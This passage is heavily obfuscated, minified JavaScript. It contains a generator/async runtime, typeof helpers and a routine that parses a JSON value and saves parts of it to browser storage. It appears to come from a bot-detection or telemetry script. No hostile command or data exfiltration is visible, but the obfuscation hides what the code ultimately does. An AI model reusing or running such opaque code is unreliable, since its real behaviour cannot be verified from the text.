L2()[bK(q2)],XW([],[][[]]))?L2()[bK(lY)].call(null,YT,OR):L2()[bK(OO)].apply(null,[G6,xCV])],Ep()[Wn(LD)](lT,cf),DOV[Ep()[Wn(LD)](lT,cf)]]),Dd.pop(),mfV;}j7(Ep()[Wn(KS)].apply(null,[kJV,HW]),GjV[hn()[IY(q2)](zrV,sh,Qb,J6,Og)])&&(dfV=WhV,DOV[Vb()[T4(v0)](OS,Hn,kQV,qv)]=Ep()[Wn(KS)](kJV,HW),DOV[L2()[bK(lY)](YT,OR)]=GjV[L2()[bK(lY)](YT,OR)]);}Dd.pop();};}function IqV(FSV,wOV){Dd.push(QR);var K0V=wOV[Vb()[T4(v0)](HY({}),Jf,MK,qv)];var TzV=FSV[Ep()[Wn(fp)].call(null,UA,fh)][K0V];if(j7(TzV,YSV)){var EUV;return wOV[j7(typeof I7()[t4(UK)],'undefined')?I7()[t4(wY)](J8V,TGV,OS,HY(MT),G6,bJV):I7()[t4(Qb)](q2,xP,OM,vh,HY(HY({})),vf)]=null,j7(Ep()[Wn(KS)].apply(null,[Vc,HW]),K0V)&&FSV[Ep()[Wn(fp)](UA,fh)][Vb()[T4(B2)](nI,HY(HY(MT)),KEV,HO)]&&(wOV[Vb()[T4(v0)](xn,xn,MK,qv)]=j7(typeof Vb()[T4(vh)],XW([],[][[]]))?Vb()[T4(s7)].call(null,Tz,fh,Ft,EU):Vb()[T4(B2)].apply(null,[bY,HY(MT),KEV,HO]),wOV[L2()[bK(lY)](YT,zA)]=YSV,IqV(FSV,wOV),j7(IL(typeof Ep()[Wn(KY)],XW([],[][[]]))?Ep()[Wn(KS)].apply(null,[Vc,HW]):Ep()[Wn(Gg)](zZ,Zz),wOV[Vb()[T4(v0)].apply(null,[pS,bj,MK,qv])]))||IL(Vb()[T4(B2)](fg,nM,KEV,HO),K0V)&&(wOV[Vb()[T4(v0)].call(null,C2,nM,MK,qv)]=Ep()[Wn(KS)].call(null,Vc,HW),wOV[IL(typeof L2()[bK(kg)],XW('',[][[]]))?L2()[bK(lY)].call(null,YT,zA):L2()[bK(OO)].call(null,X9,sv)]=new (GJ[L2()[bK(Mp)](jU,HVV)])(XW(XW(j7(typeof Ep()[Wn(XR)],XW('',[][[]]))?Ep()[Wn(Gg)](NS,TS):Ep()[Wn(xK)](x4,M5V),K0V),Ep()[Wn(kg)].call(null,Af,nI)))),Dd.pop(),EUV=GSV,EUV;}var n6V=XU(FJ,[TzV,FSV[Ep()[Wn(fp)](UA,fh)],wOV[L2()[bK(lY)](YT,zA)]]);if(j7(Ep()[Wn(KS)](Vc,HW),n6V[hn()[IY(q2)].apply(null,[QlV,LD,Qb,J6,Jf])])){var cUV;return wOV[Vb()[T4(v0)](D0,lL,MK,qv)]=Ep()[Wn(KS)](Vc,HW),wOV[j7(typeof L2()[bK(KY)],XW('',[][[]]))?L2()[bK(OO)](XrV,QN):L2()[bK(lY)](YT,zA)]=n6V[L2()[bK(lY)].call(null,YT,zA)],wOV[I7()[t4(Qb)].apply(null,[q2,xP,kg,PK,HY(xW),vf])]=null,Dd.pop(),cUV=GSV,cUV;}var gqV=n6V[L2()[bK(lY)](YT,zA)];var VNV;return VNV=gqV?gqV[Ep()[Wn(LD)](BL,cf)]?(wOV[FSV[Dt()[tq(q2)](SO,Bx,kg,dq,HY(xW))]]=gqV[L2()[bK(vh)](tP,Db)],wOV[hn()[IY(SO)].apply(null,[gv,xn,Qb,V6,kg])]=FSV[IL(typeof Vb()[T4(Qb)],'undefined')?Vb()[T4(mT)].call(null,lY,O0,ZI,xK):Vb()[T4(s7)].call(null,LD,K9,Yv,S1)],IL(Vb()[T4(B2)](wY,kg,KEV,HO),wOV[Vb()[T4(v0)](Lp,O0,MK,qv)])&&(wOV[Vb()[T4(v0)](X7,OT,MK,qv)]=hn()[IY(SO)](gv,kg,Qb,V6,G6),wOV[L2()[bK(lY)](YT,zA)]=YSV),wOV[I7()[t4(Qb)](q2,xP,rh,Mp,HO,vf)]=null,GSV):gqV:(wOV[Vb()[T4(v0)](k1,HY(xW),MK,qv)]=Ep()[Wn(KS)](Vc,HW),wOV[L2()[bK(lY)](YT,zA)]=new (GJ[L2()[bK(Mp)](jU,HVV)])(L2()[bK(nM)](F0,Np)),wOV[I7()[t4(Qb)](q2,xP,RO,Q1,xK,vf)]=null,GSV),Dd.pop(),VNV;}LqV[Ep()[Wn(RO)].call(null,JK,xt)]=X0V;RSV(tSV,Fb()[Kg(Qb)].call(null,Ub,w2),zz(Cw,[L2()[bK(vh)](tP,W2),X0V,L2()[bK(XR)].call(null,X7,tL),HY(MT)]));RSV(X0V,Fb()[Kg(Qb)](Ub,w2),zz(Cw,[L2()[bK(vh)].call(null,tP,W2),LqV,L2()[bK(XR)].apply(null,[X7,tL]),HY(MT)]));LqV[Fb()[Kg(BD)].call(null,AD,zM)]=XNV(X0V,nhV,IL(typeof Dt()[tq(Gg)],'undefined')?Dt()[tq(UK)](EY,I5V,BD,jN,lY):Dt()[tq(Gg)](dq,CXV,vD,jlV,Z7));WUV[L2()[bK(jR)].apply(null,[s9,b7])]=function(zUV){Dd.push(p6);var S9V=Up(Vt()[gj(Qb)](MT,M6,wf,q2),typeof zUV)&&zUV[Fb()[Kg(Qb)](Ub,ksV)];var gUV;return gUV=HY(HY(S9V))&&(j7(S9V,LqV)||j7(Dt()[tq(UK)](EY,jQV,rh,jN,Ej),S9V[Fb()[Kg(BD)](AD,c7)]||S9V[j7(typeof Ep()[Wn(SO)],XW('',[][[]]))?Ep()[Wn(Gg)](FBV,ArV):Ep()[Wn(VK)](vG,VF)])),Dd.pop(),gUV;};WUV[Vb()[T4(Q9)](l6,LD,zW,Uq)]=function(hUV){Dd.push(Q0);GJ[Fb()[Kg(nI)].call(null,U0,w3V)][Dt()[tq(s7)](s7,r6,K9,l6,C2)]?GJ[IL(typeof Fb()[Kg(Bq)],XW([],[][[]]))?Fb()[Kg(nI)](U0,w3V):Fb()[Kg(Un)].apply(null,[tt,XK])][Dt()[tq(s7)](s7,r6,lY,l6,HY(HY([])))](hUV,X0V):(hUV[L2()[bK(qT)](vt,Yt)]=X0V,XNV(hUV,nhV,j7(typeof Dt()[tq(Yd)],'undefined')?Dt()[tq(Gg)].call(null,X0,UK,D0,PQV,HY(HY(MT))):Dt()[tq(UK)](EY,kJV,vD,jN,Mx)));hUV[Ep()[Wn(RO)](cx,xt)]=GJ[Fb()[Kg(nI)](U0,w3V)][P7()[UT(MT)](rP,Gg,gmV,SW)](tSV);var jUV;return Dd.pop(),jUV=hUV,jUV;};WUV[Ep()[Wn(hj)](Jg,ST)]=function(qR){return XU.apply(this,[qX,arguments]);};LNV(FDV[Ep()[Wn(RO)](JK,xt)]);XNV(FDV[IL(typeof Ep()[Wn(BD)],XW('',[][[]]))?Ep()[Wn(RO)].apply(null,[JK,xt]):Ep()[Wn(Gg)].call(null,HW,O8V)],pvV,function(){return XU.apply(this,[hQ,arguments]);});WUV[Vt()[gj(s7)].call(null,P2,YdV,QW,UK)]=FDV;WUV[P7()[UT(SO)](nD,Yd,WVV,HW)]=function(lfV,fIV,B6V,V0V,GIV){Dd.push(IJV);j7(p7(MT),GIV)&&(GIV=GJ[IL(typeof Fb()[Kg(Tz)],'undefined')?Fb()[Kg(Id)].call(null,jR,CA):Fb()[Kg(Un)](nP,G9)]);var TjV=new FDV(zfV(lfV,fIV,B6V,V0V),GIV);var dUV;return dUV=WUV[L2()[bK(jR)].call(null,s9,XmV)](fIV)?TjV:TjV[hn()[IY(SO)](T1,BD,Qb,V6,SW)]()[L2()[bK(Ub)](Sv,c4)](function(H6V){var rZV;Dd.push(IO);return rZV=H6V[Ep()[Wn(LD)](KsV,cf)]?H6V[j7(typeof L2()[bK(MT)],XW('',[][[]]))?L2()[bK(OO)].call(null,DD,Wt):L2()[bK(vh)].apply(null,[tP,bCV])]:TjV[hn()[IY(SO)](jU,mT,Qb,V6,kL)](),Dd.pop(),rZV;}),Dd.pop(),dUV;};LNV(tSV);XNV(tSV,nhV,Vb()[T4(fp)].apply(null,[nM,HY(xW),cS,EY]));XNV(tSV,CtV,function(){return XU.apply(this,[zX,arguments]);});XNV(tSV,Ep()[Wn(Z7)](zT,Yx),function(){return XU.apply(this,[jk,arguments]);});WUV[hn()[IY(s7)](rN,Ld,Qb,c9,Q9)]=function(JI){return XU.apply(this,[zm,arguments]);};WUV[j7(typeof Fb()[Kg(Tz)],XW([],[][[]]))?Fb()[Kg(Un)](HEV,Gg):Fb()[Kg(Ej)](hkV,sb)]=pjV;gSV[Ep()[Wn(RO)].call(null,JK,xt)]=zz(Cw,[Fb()[Kg(Qb)].apply(null,[Ub,w2]),gSV,Ep()[Wn(rh)](RY,QN),function A9V(bOV){Dd.push(wZ);if(this[IL(typeof Fb()[Kg(MT)],XW([],[][[]]))?Fb()[Kg(rh)](xW,X2):Fb()[Kg(Un)](Cx,N9)]=MT,this[hn()[IY(SO)].apply(null,[mh,cL,Qb,V6,pS])]=MT,this[Fb()[Kg(xK)](VY,t7)]=this[Vb()[T4(KY)].apply(null,[Gg,Ej,dT,vt])]=YSV,this[IL(typeof Ep()[Wn(q2)],XW('',[][[]]))?Ep()[Wn(LD)].call(null,hh,cf):Ep()[Wn(Gg)].apply(null,[tt,Fq])]=HY(QA[IO]),this[I7()[t4(Qb)].apply(null,[q2,xP,AW,wY,sZ,Lg])]=null,this[Vb()[T4(v0)].apply(null,[LD,YT,v4,qv])]=hn()[IY(SO)](mh,lL,Qb,V6,lY),this[L2()[bK(lY)](YT,C)]=YSV,this[BT()[YY(RO)].apply(null,[SO,OL,Vf,C2,nK])][hn()[IY(UK)].call(null,Ad,K9,xn,l6,Id)](GUV),HY(bOV))for(var SIV in this)j7(Ep()[Wn(vh)](qM,BrV),SIV[Vb()[T4(IO)].call(null,wY,EY,fK,dg)](MT))&&J9V.call(this,SIV)&&HY(GJ[Dt()[tq(SO)](Yd,R4,X7,pI,q2)](vN(SIV[j7(typeof P7()[UT(Un)],XW(Fb()[Kg(IO)](fj,dJ),[][[]]))?P7()[UT(IO)](O5V,kq,xCV,Z7):P7()[UT(UK)](I9,Yd,x4,Yd)](xW))))&&(this[SIV]=YSV);Dd.pop();},BT()[YY(SO)].apply(null,[Qb,HY([]),KU,Jf,q4]),function(){return XU.apply(this,[Xs,arguments]);},Vt()[gj(UK)].call(null,Id,SXV,l9,EY),function QOV(GNV){Dd.push(E0);if(this[Ep()[Wn(LD)].call(null,Q7,cf)])throw GNV;var AqV=this;function svV(bjV,qqV){Dd.push(DD);fhV[hn()[IY(q2)](Hf,OS,Qb,J6,vD)]=Ep()[Wn(KS)].apply(null,[d5V,HW]);fhV[L2()[bK(lY)](YT,OY)]=GNV;AqV[hn()[IY(SO)](X1,Kn,Qb,V6,OT)]=bjV;qqV&&(AqV[Vb()[T4(v0)].apply(null,[Jf,xW,cx,qv])]=IL(typeof hn()[IY(Gg)],'undefined')?hn()[IY(SO)](X1,kA,Qb,V6,KS):hn()[IY(Yd)].apply(null,[Et,HY(HY(MT)),pF,xGV,Ld]),AqV[L2()[bK(lY)](YT,OY)]=YSV);var qhV;return Dd.pop(),qhV=HY(HY(qqV)),qhV;}for(var JSV=c2(this[BT()[YY(RO)](SO,HY({}),Vf,Qb,JR)][Ep()[Wn(MT)].apply(null,[UY,sh])],xW);jz(JSV,MT);--JSV){var NIV=this[j7(typeof BT()[YY(s7)],'undefined')?BT()[YY(Un)].call(null,tN,mT,n8V,Un,vZ):BT()[YY(RO)](SO,Gz,Vf,OM,JR)][JSV],fhV=NIV[Ep()[Wn(Ej)](fM,vU)];if(j7(Vb()[T4(k1)].apply(null,[F0,HY(HY(xW)),JL,k6]),NIV[Ep()[Wn(BD)].apply(null,[Sh,DS])])){var RIV;return RIV=svV(Fb()[Kg(Z7)].call(null,gS,nb)),Dd.pop(),RIV;}if(TZ(NIV[IL(typeof Ep()[Wn(sh)],XW([],[][[]]))?Ep()[Wn(BD)].call(null,Sh,DS):Ep()[Wn(Gg)](YJV,nQV)],this[Fb()[Kg(rh)].call(null,xW,M7)])){var C9V=J9V.call(NIV,j7(typeof Dt()[tq(Gg)],XW(Fb()[Kg(IO)](fj,N3),[][[]]))?Dt()[tq(Gg)](UN,cf,AW,Yt,s7):Dt()[tq(RO)](q2,WO,cL,PN,F0)),tjV=J9V.call(NIV,L2()[bK(lL)](WZ,hb));if(C9V&&tjV){if(Ox(this[Fb()[Kg(rh)](xW,M7)],NIV[IL(typeof Dt()[tq(wY)],XW([],[][[]]))?Dt()[tq(RO)](q2,WO,EY,PN,HY([])):Dt()[tq(Gg)].apply(null,[T1,dJV,Uq,zf,HY({})])])){var YRV;return YRV=svV(NIV[Dt()[tq(RO)].apply(null,[q2,WO,Tz,PN,PK])],HY(MT)),Dd.pop(),YRV;}if(Ox(this[Fb()[Kg(rh)](xW,M7)],NIV[IL(typeof L2()[bK(Gg)],'undefined')?L2()[bK(lL)].call(null,WZ,hb):L2()[bK(OO)].apply(null,[EZ,UP])])){var jjV;return jjV=svV(NIV[L2()[bK(lL)](WZ,hb)]),Dd.pop(),jjV;}}else if(C9V){if(Ox(this[Fb()[Kg(rh)](xW,M7)],NIV[Dt()[tq(RO)].call(null,q2,WO,Bq,PN,Ej)])){var fzV;return fzV=svV(NIV[j7(typeof Dt()[tq(OO)],XW(Fb()[Kg(IO)].call(null,fj,N3),[][[]]))?Dt()[tq(Gg)].call(null,v5V,hN,Q9,Ix,pS):Dt()[tq(RO)](q2,WO,BD,PN,rh)],HY(MT)),Dd.pop(),fzV;}}else{if(HY(tjV))throw new (GJ[L2()[bK(Hn)].call(null,CI,F)])(Ep()[Wn(O0)].call(null,Ad,Ub));if(Ox(this[Fb()[Kg(rh)](xW,M7)],NIV[j7(typeof L2()[bK(Q9)],'undefined')?L2()[bK(OO)].apply(null,[JsV,tb]):L2()[bK(lL)](WZ,hb)])){var x6V;return x6V=svV(NIV[L2()[bK(lL)].call(null,WZ,hb)]),Dd.pop(),x6V;}}}}Dd.pop();},j7(typeof Fb()[Kg(IO)],XW('',[][[]]))?Fb()[Kg(Un)](dGV,Hj):Fb()[Kg(kg)].call(null,ZEV,nd),function CvV(f6V,qIV){Dd.push(Hn);for(var DNV=c2(this[BT()[YY(RO)].call(null,SO,HY([]),Vf,Tz,nXV)][Ep()[Wn(MT)](CGV,sh)],xW);jz(DNV,MT);--DNV){var HzV=this[BT()[YY(RO)].apply(null,[SO,HY(xW),Vf,Un,nXV])][DNV];if(TZ(HzV[Ep()[Wn(BD)].apply(null,[dsV,DS])],this[Fb()[Kg(rh)].apply(null,[xW,Mz])])&&J9V.call(HzV,L2()[bK(lL)](WZ,X3V))&&Ox(this[Fb()[Kg(rh)](xW,Mz)],HzV[L2()[bK(lL)](WZ,X3V)])){var vDV=HzV;break;}}vDV&&(j7(Fb()[Kg(pn)](kA,tD),f6V)||j7(Fb()[Kg(O0)](FP,OM),f6V))&&TZ(vDV[Ep()[Wn(BD)](dsV,DS)],qIV)&&TZ(qIV,vDV[L2()[bK(lL)](WZ,X3V)])&&(vDV=null);var f0V=vDV?vDV[Ep()[Wn(Ej)].apply(null,[zN,vU])]:{};f0V[IL(typeof hn()[IY(Gg)],XW([],[][[]]))?hn()[IY(q2)](nXV,jR,Qb,J6,Bq):hn()[IY(Yd)].call(null,TBV,SW,msV,d8V,F0)]=f6V;f0V[L2()[bK(lY)].apply(null,[YT,W4])]=qIV;var lzV;return lzV=vDV?(this[Vb()[T4(v0)](WZ,VK,YCV,qv)]=hn()[IY(SO)](xq,pn,Qb,V6,fg),this[hn()[IY(SO)](xq,jR,Qb,V6,k1)]=vDV[L2()[bK(lL)](WZ,X3V)],GSV):this[I7()[t4(q2)](q2,PKV,Lp,Lp,RO,Nw)](f0V),Dd.pop(),lzV;},I7()[t4(q2)](q2,PKV,Yx,BD,OO,jP),function JzV(vfV,pSV){Dd.push(k1);if(j7(Ep()[Wn(KS)].apply(null,[mmV,HW]),vfV[hn()[IY(q2)](XK,YT,Qb,J6,vh)]))throw vfV[L2()[bK(lY)](YT,AY)];j7(Fb()[Kg(pn)].call(null,kA,kL),vfV[hn()[IY(q2)](XK,Yd,Qb,J6,RO)])||j7(Fb()[Kg(O0)].apply(null,[FP,jN]),vfV[hn()[IY(q2)].call(null,XK,kL,Qb,J6,Og)])?this[hn()[IY(SO)].apply(null,[hkV,nM,Qb,V6,D0])]=vfV[L2()[bK(lY)](YT,AY)]:j7(Vb()[T4(B2)].call(null,HY(HY([])),v0,FEV,HO),vfV[j7(typeof hn()[IY(SO)],XW(Fb()[Kg(IO)](fj,Pj),[][[]]))?hn()[IY(Yd)](C5V,xW,bEV,zTV,OO):hn()[IY(q2)](XK,sZ,Qb,J6,Ub)])?(this[Fb()[Kg(hj)].call(null,K9,sU)]=this[IL(typeof L2()[bK(hj)],XW('',[][[]]))?L2()[bK(lY)].apply(null,[YT,AY]):L2()[bK(OO)].apply(null,[JsV,gVV])]=vfV[IL(typeof L2()[bK(Lp)],XW([],[][[]]))?L2()[bK(lY)](YT,AY):L2()[bK(OO)].apply(null,[zQV,EZ])],this[Vb()[T4(v0)](jK,IO,Fj,qv)]=IL(typeof Vb()[T4(Qb)],XW([],[][[]]))?Vb()[T4(B2)](Lp,l6,FEV,HO):Vb()[T4(s7)](kA,K9,Z5V,kF),this[hn()[IY(SO)](hkV,xK,Qb,V6,mT)]=j7(typeof Fb()[Kg(Gg)],'undefined')?Fb()[Kg(Un)](Tv,hN):Fb()[Kg(Z7)].apply(null,[gS,OP])):j7(Fb()[Kg(OT)].apply(null,[p1,QXV]),vfV[hn()[IY(q2)](XK,O0,Qb,J6,Tz)])&&pSV&&(this[hn()[IY(SO)](hkV,Id,Qb,V6,xn)]=pSV);var ptV;return Dd.pop(),ptV=GSV,ptV;},Fb()[Kg(lY)](MT,KT),function JZV(jRV){Dd.push(CP);for(var rDV=c2(this[BT()[YY(RO)].call(null,SO,PK,Vf,jN,qt)][Ep()[Wn(MT)](z0,sh)],xW);jz(rDV,MT);--rDV){var XDV=this[BT()[YY(RO)](SO,jN,Vf,X7,qt)][rDV];if(j7(XDV[IL(typeof L2()[bK(SO)],XW([],[][[]]))?L2()[bK(lL)](WZ,l1):L2()[bK(OO)](fg,J8V)],jRV)){var EjV;return this[IL(typeof I7()[t4(Yd)],'undefined')?I7()[t4(q2)].call(null,q2,PKV,pn,HO,s7,vF):I7()[t4(wY)](M5V,qN,P2,jN,YT,kF)](XDV[IL(typeof Ep()[Wn(KS)],'undefined')?Ep()[Wn(Ej)](P0,vU):Ep()[Wn(Gg)].apply(null,[bkV,gCV])],XDV[Ep()[Wn(Id)].apply(null,[gCV,m6])]),GUV(XDV),Dd.pop(),EjV=GSV,EjV;}}Dd.pop();},Fb()[Kg(fg)](Mx,YK),function xRV(OhV){Dd.push(If);for(var dPV=c2(this[BT()[YY(RO)](SO,lL,Vf,sZ,Tq)][Ep()[Wn(MT)].call(null,R9,sh)],xW);jz(dPV,MT);--dPV){var SDV=this[BT()[YY(RO)](SO,OS,Vf,Ej,Tq)][dPV];if(j7(SDV[IL(typeof Ep()[Wn(IO)],XW('',[][[]]))?Ep()[Wn(BD)](WT,DS):Ep()[Wn(Gg)](D6,sj)],OhV)){var USV=SDV[Ep()[Wn(Ej)](X0,vU)];if(j7(Ep()[Wn(KS)].apply(null,[Ft,HW]),USV[hn()[IY(q2)](Tq,HY(xW),Qb,J6,vA)])){var OvV=USV[IL(typeof L2()[bK(Hn)],'undefined')?L2()[bK(lY)](YT,BM):L2()[bK(OO)](Rz,DU)];GUV(SDV);}var ZPV;return Dd.pop(),ZPV=OvV,ZPV;}}throw new (GJ[L2()[bK(Hn)](CI,g0)])(L2()[bK(qq)].apply(null,[Qv,dR]));},hn()[IY(nI)](SXV,Yx,UK,X7,SW),function vtV(L6V,KjV,MvV){Dd.push(bJV);this[j7(typeof I7()[t4(RO)],XW([],[][[]]))?I7()[t4(wY)](jBV,Q6,OO,HY(HY(xW)),Lp,z8V):I7()[t4(Qb)].apply(null,[q2,xP,sh,SO,Gg,srV])]=zz(Cw,[Ep()[Wn(fp)](jp,fh),pjV(L6V),IL(typeof Dt()[tq(SO)],XW([],[][[]]))?Dt()[tq(q2)].call(null,SO,C5V,OM,dq,SO):Dt()[tq(Gg)](Q1,R0,nM,O0,HY(HY({}))),KjV,Vb()[T4(mT)].apply(null,[DD,HY([]),NN,xK]),MvV]);j7(hn()[IY(SO)].call(null,MVV,XR,Qb,V6,s7),this[IL(typeof Vb()[T4(pn)],XW([],[][[]]))?Vb()[T4(v0)].call(null,Ej,OS,MM,qv):Vb()[T4(s7)].apply(null,[HY(HY({})),Og,A4,MlV])])&&(this[L2()[bK(lY)](YT,jb)]=YSV);var ZUV;return Dd.pop(),ZUV=GSV,ZUV;}]);var MNV;return Dd.pop(),MNV=WUV,MNV;};var GbV=function(zPV){"@babel/helpers - typeof";Dd.push(zXV);GbV=Up(j7(typeof Vt()[gj(Gg)],XW(Fb()[Kg(IO)].call(null,fj,GH),[][[]]))?Vt()[gj(xW)](pn,BrV,ICV,Fz):Vt()[gj(Qb)](wY,csV,wf,q2),typeof GJ[L2()[bK(UK)](nD,Bx)])&&Up(Ep()[Wn(Q9)].apply(null,[lM,X1]),typeof GJ[L2()[bK(UK)](nD,Bx)][Ep()[Wn(fp)](KK,fh)])?function(rf){return XU.apply(this,[tl,arguments]);}:function(ID){return XU.apply(this,[Cr,arguments]);};var YNV;return Dd.pop(),YNV=GbV(zPV),YNV;};var jMV=function(fUV){"@babel/helpers - typeof";Dd.push(OM);jMV=Up(Vt()[gj(Qb)].call(null,hj,PU,wf,q2),typeof GJ[L2()[bK(UK)].apply(null,[nD,zN])])&&Up(Ep()[Wn(Q9)](YGV,X1),typeof GJ[L2()[bK(UK)].apply(null,[nD,zN])][Ep()[Wn(fp)].call(null,ZQV,fh)])?function(ZLV){return MHV.apply(this,[Cr,arguments]);}:function(lTV){return MHV.apply(this,[rs,arguments]);};var jvV;return Dd.pop(),jvV=jMV(fUV),jvV;};var ghV=function(BRV){Dd.push(AP);if(BRV[Vb()[T4(DD)].call(null,HY(xW),Td,Rh,wt)]){var p6V=GJ[Fb()[Kg(bY)].call(null,NI,KK)][L2()[bK(wt)].apply(null,[fp,wT])](BRV[j7(typeof Vb()[T4(vh)],'undefined')?Vb()[T4(s7)](kA,Mx,p0,Z0):Vb()[T4(DD)](DD,C2,Rh,wt)]);if(p6V[hn()[IY(MT)].call(null,gCV,G6,s7,XGV,OT)](w2V)&&p6V[hn()[IY(MT)].call(null,gCV,KY,s7,XGV,WZ)](MnV)&&p6V[hn()[IY(MT)](gCV,fh,s7,XGV,xK)](qMV)){var UNV=p6V[w2V][j7(typeof Vb()[T4(KY)],XW([],[][[]]))?Vb()[T4(s7)](fh,VK,n1,lXV):Vb()[T4(kA)].apply(null,[HY(HY([])),lY,OJV,qI])](L2()[bK(D0)](Ef,HmV));var zSV=p6V[MnV][Vb()[T4(kA)](SO,KY,OJV,qI)](j7(typeof L2()[bK(MT)],'undefined')?L2()[bK(OO)](Lc,OGV):L2()[bK(D0)](Ef,HmV));wYV=GJ[Vb()[T4(Qb)].apply(null,[RK,Gz,RW,Td])](UNV[MT],SO);ZgV=GJ[Vb()[T4(Qb)].apply(null,[mT,kL,RW,Td])](zSV[QA[K9]],SO);RKV=GJ[Vb()[T4(Qb)].call(null,Lp,S7,RW,Td)](zSV[xW],QA[sh]);z2V=p6V[qMV];if(Bv(hQ,[])){try{var MIV=Dd.length;var KvV=HY([]);GJ[IL(typeof L2()[bK(vD)],XW([],[][[]]))?L2()[bK(RO)].call(null,ST,B6):L2()[bK(OO)].apply(null,[PK,ct])][IL(typeof Vb()[T4(Td)],XW('',[][[]]))?Vb()[T4(vD)].call(null,Ld,bY,Zw,OM):Vb()[T4(s7)].apply(null,[fh,nM,OVV,UP])][L2()[bK(k6)](RO,pD)](XW(ZdV,w2V),p6V[w2V]);GJ[L2()[bK(RO)].call(null,ST,B6)][Vb()[T4(vD)](wY,l6,Zw,OM)][L2()[bK(k6)](RO,pD)](XW(ZdV,MnV),p6V[MnV]);GJ[L2()[bK(RO)].call(null,ST,B6)][Vb()[T4(vD)](nM,UK,Zw,OM)][L2()[bK(k6)].call(null,RO,pD)](XW(ZdV,qMV),p6V[qMV]);}catch(GfV){Dd.splice(c2(MIV,xW),Infinity,AP);}}}if(p6V[hn()[IY(MT)].apply(null,[gCV,wY,s7,XGV,SO])](lNV)){var x9V=p6V[lNV];if(Bv(hQ,[])){try{var DhV=Dd.length;var tzV=HY(Zm);GJ[L2()[bK(RO)](ST,B6)][IL(typeof Vb()[T4(Q1)],XW([],[][[]]))?Vb()[T4(vD)].apply(null,[HY(HY({})),VK,Zw,OM]):Vb()[T4(s7)].apply(null,[F0,xn,JBV,WQV])][IL(typeof L2()[bK(Z7)],XW([],[][[]]))?L2()[bK(k6)].call(null,RO,pD):L2()[bK(OO)](WEV,HF)](XW(ZdV,lNV),x9V);}catch(GvV){Dd.splice(c2(DhV,xW),Infinity,AP);}}}QqV(p6V);}Dd.pop();};var KfV=function(A6V){"@babel/helpers - typeof";Dd.push(wXV);KfV=Up(j7(typeof Vt()[gj(Qb)],'undefined')?Vt()[gj(xW)](K9,p1,qN,FY):Vt()[gj(Qb)](B2,bQV,wf,q2),typeof GJ[L2()[bK(UK)].call(null,nD,AlV)])&&Up(Ep()[Wn(Q9)](wW,X1),typeof GJ[L2()[bK(UK)](nD,AlV)][Ep()[Wn(fp)](xH,fh)])?function(DgV){return MHV.apply(this,[pQ,arguments]);}:function(nHV){return MHV.apply(this,[CX,arguments]);};var IzV;return Dd.pop(),IzV=KfV(A6V),IzV;};var RRV=function(OOV){"@babel/helpers - typeof";Dd.push(E8V);RRV=Up(j7(typeof Vt()[gj(UK)],XW(IL(typeof Fb()[Kg(xn)],XW([],[][[]]))?Fb()[Kg(IO)].apply(null,[fj,fs]):Fb()[Kg(Un)].call(null,YXV,SVV),[][[]]))?Vt()[gj(xW)](rh,ZZ,NS,dq):Vt()[gj(Qb)](vD,kx,wf,q2),typeof GJ[L2()[bK(UK)].apply(null,[nD,XmV])])&&Up(Ep()[Wn(Q9)].apply(null,[Ed,X1]),typeof GJ[L2()[bK(UK)](nD,XmV)][IL(typeof Ep()[Wn(k6)],'undefined')?Ep()[Wn(fp)].apply(null,[Wd,fh]):Ep()[Wn(Gg)].call(null,wrV,q6)])?function(KLV){return MHV.apply(this,[Ns,arguments]);}:function(n2V){return MHV.apply(this,[vB,arguments]);};var HRV;return Dd.pop(),HRV=RRV(OOV),HRV;};var GqV=function(){"use strict";var ItV=function(SJV,k3V,mQV){return R8V.apply(this,[pw,arguments]);};var wfV=function(CjV,rjV,D6V,mjV){Dd.push(VZ);var DUV=rjV&&Oj(rjV[Ep()[Wn(RO)](p8V,xt)],PPV)?rjV:PPV;var E9V=GJ[Fb()[Kg(nI)](U0,l9)][IL(typeof P7()[UT(Qb)],XW([],[][[]]))?P7()[UT(MT)](rP,Gg,TlV,wY):P7()[UT(IO)].apply(null,[hXV,gt,OJV,C2])](DUV[Ep()[Wn(RO)].apply(null,[p8V,xt])]);var rNV=new qSV(mjV||[]);M6V(E9V,L2()[bK(O0)](l2,BCV),zz(Cw,[j7(typeof L2()[bK(v0)],XW('',[][[]]))?L2()[bK(OO)].apply(null,[fp,x6]):L2()[bK(vh)](tP,FO),NUV(CjV,D6V,rNV)]));var W0V;return Dd.pop(),W0V=E9V,W0V;};var PPV=function(){};var ttV=function(){};var RhV=function(){};var E6V=function(nOV,TOV){Dd.push(cXV);function TqV(tfV,LIV,zDV,DvV){var O6V=MHV(Qw,[nOV[tfV],nOV,LIV]);Dd.push(PU);if(IL(Ep()[Wn(KS)].call(null,L5V,HW),O6V[hn()[IY(q2)](rS,Td,Qb,J6,xn)])){var nIV=O6V[L2()[bK(lY)](YT,gn)],KDV=nIV[L2()[bK(vh)].apply(null,[tP,ZY])];var dIV;return dIV=KDV&&Up(Ep()[Wn(EY)](zrV,ct),RRV(KDV))&&ZhV.call(KDV,L2()[bK(X7)].apply(null,[mt,PZ]))?TOV[j7(typeof L2()[bK(qq)],XW([],[][[]]))?L2()[bK(OO)].apply(null,[Rc,B9]):L2()[bK(fh)](ZEV,LkV)](KDV[j7(typeof L2()[bK(Jf)],XW('',[][[]]))?L2()[bK(OO)](ACV,T1):L2()[bK(X7)](mt,PZ)])[L2()[bK(Ub)].call(null,Sv,E3)](function(JDV){Dd.push(x6);TqV(hn()[IY(SO)](DXV,sZ,Qb,V6,SW),JDV,zDV,DvV);Dd.pop();},function(WfV){Dd.push(s3V);TqV(Ep()[Wn(KS)].apply(null,[gI,HW]),WfV,zDV,DvV);Dd.pop();}):TOV[L2()[bK(fh)].apply(null,[ZEV,LkV])](KDV)[L2()[bK(Ub)].apply(null,[Sv,E3])](function(BfV){Dd.push(GS);nIV[L2()[bK(vh)].apply(null,[tP,ZK])]=BfV,zDV(nIV);Dd.pop();},function(pfV){var I6V;Dd.push(O6);return I6V=TqV(Ep()[Wn(KS)](Qd,HW),pfV,zDV,DvV),Dd.pop(),I6V;}),Dd.pop(),dIV;}DvV(O6V[L2()[bK(lY)].call(null,YT,gn)]);Dd.pop();}var WjV;M6V(this,L2()[bK(O0)](l2,IW),zz(Cw,[j7(typeof L2()[bK(vU)],XW('',[][[]]))?L2()[bK(OO)].call(null,d6,FR):L2()[bK(vh)](tP,pM),function fSV(h6V,GRV){var bRV=function(){return new TOV(function(LvV,ktV){TqV(h6V,GRV,LvV,ktV);});};Dd.push(zZ);var TUV;return 